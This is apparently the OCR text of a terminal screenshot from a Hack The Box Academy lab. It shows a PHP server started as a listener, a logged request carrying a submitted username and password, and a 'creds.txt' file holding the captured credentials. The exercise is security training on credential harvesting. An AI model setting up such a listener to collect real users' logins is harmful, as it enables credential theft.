 Parrot Terminal
File Edit View Search Terminal Help
┌─[eu-academy-3]─[10.10.15.192]─[htb-ac-1333791@htb-jme2iejgwe]─[/tmp/tmpserver]
└──╼ [★]$ sudo php -S 0.0.0.0:8000
[Mon Feb 24 07:42:58 2025] PHP 8.2.24 Development Server (http://0.0.0.0:8000) started
[Mon Feb 24 07:43:02 2025] 10.10.15.192:48916 Accepted
[Mon Feb 24 07:43:02 2025] 10.10.15.192:48916 [302]: GET /?username=ibl4zqu3z&password=12345
678&submit=Login
[Mon Feb 24 07:43:02 2025] 10.10.15.192:48916 Closing
^C┌─[eu-academy-3]─[10.10.15.192]─[htb-ac-1333791@htb-jme2iejgwe]─[/tmp/tmpserver]
└──╼ [★]$ ls
creds.txt  index.php
┌─[eu-academy-3]─[10.10.15.192]─[htb-ac-1333791@htb-jme2iejgwe]─[/tmp/tmpserver]
└──╼ [★]$ cat creds.txt
Username: ibl4zqu3z | Password: 12345678
┌─[eu-academy-3]─[10.10.15.192]─[htb-ac-1333791@htb-jme2iejgwe]─[/tmp/tmpserver]
└──╼ [★]$